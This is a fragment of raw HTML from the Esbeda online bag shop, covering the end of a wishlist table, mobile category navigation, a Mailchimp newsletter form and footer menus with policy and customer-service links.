                        <path d="M9.4351 2.28906C9.42924 2.28857 9.42533 2.28857 9.42435 2.28906L8.95267 2.28931C8.91592 2.28931 8.8945 2.28906 8.86283 2.28906H6.84818V1.79468C6.84818 1.34961 6.48588 0.987549 6.04105 0.987549H3.95902C3.51395 0.987549 3.15189 1.34961 3.15189 1.79468V2.28906L1.14042 2.28931C1.10741 2.28931 1.08699 2.28906 1.05424 2.28906H0.571082C0.496375 2.28906 0.425819 2.31763 0.371863 2.36963C0.316932 2.42334 0.28617 2.49487 0.285194 2.57104C0.283973 2.64746 0.312781 2.71997 0.366248 2.7749C0.419715 2.82983 0.491248 2.86084 0.567908 2.86182H0.809608V12.2056C0.809608 12.6504 1.17167 13.0127 1.61649 13.0127H8.38334C8.82865 13.0127 9.19096 12.6504 9.19096 12.2056V2.86182H9.42777C9.50346 2.86182 9.57474 2.83301 9.62797 2.78076C9.68265 2.72754 9.7139 2.65601 9.71488 2.57935C9.71683 2.42139 9.59086 2.29102 9.4351 2.28906ZM3.72465 2.28906V1.79468C3.72465 1.66553 3.82987 1.5603 3.95902 1.5603H6.04105C6.16996 1.5603 6.27494 1.66553 6.27494 1.79468V2.28906H3.72465ZM8.61771 2.86182V12.2056C8.61771 12.3345 8.51273 12.4395 8.38334 12.4395H1.61649C1.48734 12.4395 1.38236 12.3345 1.38236 12.2056V2.86182H3.39042C3.42216 2.8667 3.45316 2.8667 3.47953 2.86182H6.51371C6.54594 2.8667 6.5767 2.8667 6.60306 2.86182H8.61771Z" fill="currentColor"/>
                        <path d="M5.00736 4.10767C5.00175 4.10669 4.99833 4.10718 4.99491 4.10742C4.83744 4.10986 4.71122 4.23999 4.71366 4.39722V10.9043C4.71268 10.9805 4.74125 11.0527 4.79447 11.1079C4.84745 11.1626 4.91898 11.1929 4.99613 11.1943H5.00004C5.1558 11.1943 5.28422 11.0674 5.28641 10.9116V4.39771C5.28739 4.32104 5.25883 4.24878 5.2056 4.19385C5.15214 4.13916 5.08085 4.1084 5.00736 4.10767Z" fill="currentColor"/>
                        <path d="M6.27494 4.39722V10.9043C6.27396 10.9805 6.30326 11.0527 6.35648 11.1074C6.40971 11.1626 6.48148 11.1934 6.55814 11.1943H6.56156C6.71732 11.1943 6.84574 11.0674 6.84818 10.9116V4.39771C6.84916 4.32056 6.82035 4.24829 6.76713 4.19385C6.7139 4.1394 6.64359 4.10889 6.5684 4.10742C6.56449 4.10645 6.55961 4.10645 6.55668 4.10742C6.39945 4.10986 6.27299 4.23999 6.27494 4.39722Z" fill="currentColor"/>
                    </svg></span><br />
                                <span class="mt-mes">Delete</span><br />
                    </a><br />
                                                                                    </span><br />
                                                                            <span class="date-added mob-hide"><br />
                                            Added on: January 17, 2026                                        </span><br />
                                                                    </span>
                                                            </td>
</tr>
</tbody>
</table>
<div class="form-actions">
<div class="flex flex-wrap justify-content-between">
<div class="xstore-wishlist-apply-actions flex align-items-center">
                        <select><option selected value="add">Add to cart</option><option value="remove">Remove</option></select><br />
                        <a class="btn black xstore-wishlist-actions">Apply</a>
                    </div>
<div class="flex-inline flex-wrap">
<p>    <a class="flex-inline align-items-center pos-relative et-call-popup btn bordered" data-type="ask-wishlist-estimate"><br />
        <span class="et-icon et_b-icon et-message"></span><br />
        <span>Ask for an estimate</span><br />
    </a></p>
<p>                        <a class="btn black flex-inline align-items-center add-all-products mob-hide">Add all to cart</a>
                                    </div>
</p></div>
</p></div>
</p></form>
<p></p>
</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center et-content-left et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://www.esbeda.com"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Categories						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M6.781 18.599c-3.738 0-6.781 3.006-6.781 6.701 0 1.773 0.702 3.452 1.975 4.725s2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725 0-3.694-2.97-6.701-6.62-6.701zM9.707 28.258c-0.787 0.797-1.826 1.236-2.926 1.236-1.11 0-2.161-0.439-2.958-1.237-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.849-1.237 2.958-1.237s2.159 0.439 2.957 1.237c0.797 0.797 1.236 1.848 1.236 2.956-0.038 1.12-0.488 2.171-1.267 2.959z"></path><path d="M23.611 18.599c-1.773 0-3.452 0.702-4.725 1.975s-1.975 2.952-1.975 4.725 0.702 3.452 1.975 4.725 2.952 1.975 4.725 1.975c1.775 0 3.453-0.702 4.727-1.975 1.272-1.273 1.974-2.951 1.974-4.725s-0.702-3.452-1.974-4.725c-1.273-1.273-2.952-1.975-4.727-1.975zM26.569 28.256c-0.798 0.798-1.849 1.237-2.958 1.237s-2.16-0.439-2.957-1.237c-0.797-0.797-1.236-1.848-1.236-2.957s0.439-2.16 1.236-2.957c0.798-0.798 1.848-1.237 2.957-1.237 1.11 0 2.161 0.439 2.958 1.237 0.797 0.797 1.236 1.848 1.236 2.957s-0.439 2.16-1.236 2.957z"></path><path d="M6.781 1.989c-3.738 0-6.781 3.023-6.781 6.74 0 3.673 3.006 6.66 6.701 6.66 1.775 0 3.453-0.697 4.727-1.962 1.272-1.266 1.974-2.934 1.974-4.698 0-1.773-0.688-3.456-1.935-4.737-1.256-1.292-2.921-2.003-4.685-2.003zM9.738 11.589c-0.798 0.793-1.848 1.229-2.957 1.229-1.11 0-2.161-0.437-2.958-1.229s-1.236-1.837-1.236-2.94 0.439-2.147 1.236-2.94c0.798-0.793 1.848-1.229 2.958-1.229 1.109 0 2.159 0.437 2.957 1.229 0.797 0.793 1.236 1.837 1.236 2.94s-0.439 2.147-1.236 2.94z"></path><path d="M31.496 7.118l-6.614-6.614c-0.672-0.672-1.76-0.672-2.432 0l-6.613 6.613c-0.672 0.672-0.672 1.76 0 2.432l6.614 6.614c0.672 0.672 1.76 0.672 2.432-0l6.613-6.613c0.672-0.672 0.672-1.76-0-2.432zM29.087 8.334l-5.42 5.42-5.421-5.421 5.42-5.42 5.421 5.421z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Categories			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-currencies" class="menu"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link">Clutch</a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link">Handbag</a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link">Sling Bag</a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link">Wallets</a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link">Backpack</a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link">Card Holder</a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link">Laptop Sleeve</a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link">Travelling Kit</a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link">Laptop Bag</a></li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/cart/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.esbeda.com/news/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32"><path d="M20.208 0.329l-0.354-0.326-14.424-0.003c-1.141 0-2.070 0.928-2.070 2.070v27.868c0 1.137 0.925 2.063 2.063 2.063h21.157c1.137 0 2.061-0.924 2.061-2.061v-21.139l-8.432-8.47zM20.212 10.497h5.995v19.070h-20.413v-27.133h12.351v5.995c0 1.141 0.928 2.068 2.068 2.068zM20.576 8.064v-3.895l3.895 3.895h-3.895z"></path><path d="M8.735 17.471h11.841v2.432h-11.841v-2.432z"></path><path d="M8.735 21.503h14.529v2.435h-14.529v-2.435z"></path><path d="M8.735 13.44h14.529v2.433h-14.529v-2.433z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Blog						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="30">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="217532" class="elementor elementor-217532 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-94cb1a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="94cb1a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-467b795" data-id="467b795" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6caab3a8 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6caab3a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41fa69ca" data-id="41fa69ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2dee36 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="4e2dee36" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-435">

                                    <a href="https://www.facebook.com/esbeda/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4187d208" data-id="4187d208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17069f3 elementor-widget elementor-widget-heading" data-id="17069f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Get the latest deals and more.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d20b26a" data-id="1d20b26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b179a47 et-mailchimp dark classic-button elementor-widget elementor-widget-shortcode" data-id="6b179a47" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-163" method="post" data-id="163" data-name="Form" ><div class="mc4wp-form-fields"><div>
    <p>
	<input type="email" name="EMAIL" placeholder="Enter Email Address ..." required />
    <input type="submit" value="Submit" />
    </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768660859" /><input type="hidden" name="_mc4wp_form_id" value="163" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17680653 footer-menus elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17680653" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37e2191" data-id="37e2191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e58a elementor-widget elementor-widget-et_menu_list" data-id="7b9e58a" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3027 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-190">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5239">

            
                <div class="subitem-title-holder    elementor-repeater-item-7441c3f">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5284">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4618">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5157">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b8f20cd" data-id="6b8f20cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0a554c elementor-widget elementor-widget-et_menu_list" data-id="7f0a554c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9962 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-863">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Best Deals</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7287">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/handbag/" target="_self" title="Handbags" > 

                    <h3>Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9363">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6821">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title="Clutch Armbags" > 

                    <h3>Clutch Armbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5754">

            
                <div class="subitem-title-holder    elementor-repeater-item-791d74c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/?orderby=date" target="_self" title="Special" > 

                    <h3>Special</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5130eca7" data-id="5130eca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72df1758 elementor-widget elementor-widget-et_menu_list" data-id="72df1758" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-7299 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-328">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5995">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7065">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/contact-us/" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-3322">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3115">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

